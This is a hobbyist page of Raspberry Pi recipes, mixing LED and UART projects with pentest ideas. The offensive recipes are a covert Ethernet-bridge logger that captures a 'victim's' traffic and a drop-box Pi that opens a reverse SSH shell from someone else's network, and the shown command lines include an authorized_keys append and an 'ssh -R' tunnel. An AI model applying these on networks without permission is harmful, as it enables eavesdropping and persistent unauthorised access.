I have a lot of little ideas of what to do with the Raspberry Pi, but many of them would make for very short articles amounting to a few pics and some lines of code. This page will be a place for me to collect these small notes into “Raspberry Pi Recipes” and to link to any larger Raspberry Pi articles I do. Really, the above is about all you need to do. If you want more, you may want to look at PwnPi (http://www.pwnpi.com/) which includes Metasploit, dnstracer, lynis, netmask, tcptraceroute, tcpdump, ngrep, sslsniff, dnswalk, dmitry, ike-scan, darkstat, swaks, arping, tcpflow, bing-ip2hosts-0.2, metagoofil-blackhat, theHarvester, ExploitDB, S.E.T, Fasttrack, airodump-ng, aircrack-ng, airdecloak-ng, packetforge-ng, wash, airdecap-ng, ivstools, makeivs-ng, airbase-ng, aireplay-ng, airserv-ng, airdriver-ng, airmon-ng, airtun-ng, btscanner, obexftp, reaver, kismet, prismstumbler, wavemon, weplab, fping, hping3, nbtscan, netdiscover, nmap, onesixtyone, p0f, sslscan, tcptraceroute, xprobe, zenmap, pbnj, bkhive (not sure why), chntpw (really not sure why), dsniff, etherape, ettercap, john (dudes, if the Raspberry Pi is the fastest thing you have to crack passwords on, there is a problem), medusa, netsed, ophcrack (same comment as with john), packeth, packit, samdump2 (again, not sure why), ssldump, tcpick, tcpreplay, wireshark, yersinia, fcrackzip, sipcrack, sipsak, curl, flasm, ratproxy, smbclient, sqlmap, w3af, wapiti, wbox, nikto, skipfish, 6tunnel, cryptcat, dns2tcpt, proxychains, ptunnel, socat, stunnel4, tinyproxy, udptunnel, vidalia, netcat, openvpn, iodine, httptunnel, aimage, chkrootkit, foremost, galleta, magicrescue, mboxgrep, scalpel, scrub, vinetto, wipe (ok, most of the forensic tools I doubt you would want to use much on the Raspberry Pi), Dissy, siege, Pentbox-1.5, ipcalc, sendemail, and macchanger. Yeah, I copied and pasted that from their site, with a little bit of commentary. Some tools I’m not sure are that useful for a Raspberry Pi, but hell, you have space to spare on a 8GB SD card so why not? Good job guys. We need to work on a frontend to make tunneling in easier. You guys know I love hardware keyloggers (which reminds me, at $35 for the Raspberry Pi and $16 for a Teensy I should work on a network enabled hardware keylogger), but why not an ethernet logger? The idea is simple, use the built-in Ethernet of the Raspberry Pi, add another USB Ethernet adapter, set up bridging and log everything with TCPDump! Or for that matter, you can use TCPDump’s capture filters to just grab what you want and pass on the rest (someone mentioned to me that making a Wall of Sheep/Wall of Social Science Majors would be a cool idea). I’d highly recommend finding a case to put your Raspberry Pi in for this project, this laying naked on the floor on in a wiring closet will stand out. Also, it will likely drop throughput quite a bit, especially if you are trying to work at gigabit speeds (We are talking a USB 2 Ethenet dongle after all). My script needs more testing, if the Raspberry Pi fails, the victim’s connection will go down. Below is the startbridgeandlog.sh script I am using. The core thing you need to change is the IP you will be remoting in on to get the pcap files, but if you just plan to come and pick-up the device by hand then you may not need to change anything (I’d try setting it to 0.0.0.0 then). You will also want to look at the MAN page for TCPDump to understand the options I’m using. With the options I have set below, it will write the packets to mycap.pcap0 till it reaches 1 billion bytes (base 10, so not really 1GB) then moves on to the files mycap.pcap1, and then mycap.pcap2. When mycap.pcap2 is 1 billion bytes, it moves back and overwrites mycap.pcap0. Adjust your setting according to how much data you want to log and how big your SD card is. This is the hello world of electronics. All it consists of is an LED and some jumper wires. I recommend getting a bunch of male and female jumpers. The circuit is simple, though I should probably have added a current limiting resistor. The code is also simple, you could just type this all into a command line after SSHing into your Raspberry Pi, or you could make a script. All this does is turn the LED on and off at 1 second intervals. Here is a quick video of the results. We can also use the logic level converters to work with UART/Serial and interface with a Teensy or Arduino. Here is a simple diagram/schematic of the hook up. Keep in mind that TX from the Teensy goes to the RX on the Raspberry Pi and vice versa. The code is also simple, I based it on some Paul had up on the Teensy website. All it does is print whatever comes in over the UART interface (notice I'm using 115200 bps as the connection speed).  These are just simple examples of using a Raspberry Pi to output to an Arduino or Teensy. The Raspberry Pi is cheaper than many Ethernet Shields for the Arduino, and a lot more powerful/flexible in it's own right. I plan to work later on bidirectional serial interfacing with the Raspberry Pi. In this section I'll cover setting up a Raspberry Pi to send you a Reverse Shell using SSH (AKA: Shovel a shell). This is pretty good for blowing past NAT and some firewalls with weak egress filtering. The idea is that you can use these as drop boxes to leave behind on someone else's network, then have them remote back out to you. These instructions should work pretty much the same on any *nix device or distro that uses OpenSSH. Make sure you have OpenSSH installed, but most distros I've seen do. The above command also opens up a SOCKS port on you local PC host that you can use to tunnel traffic into the Raspberry Pis's network with. cat ~/.ssh/id_rsa.pub | ssh root@home.irongeek.com "cat - >> ~/.ssh/authorized_keys"
COMMAND="ssh -q -N -R $REMOTE_PORT:localhost:22 $USER_NAME@$REMOTE_HOST"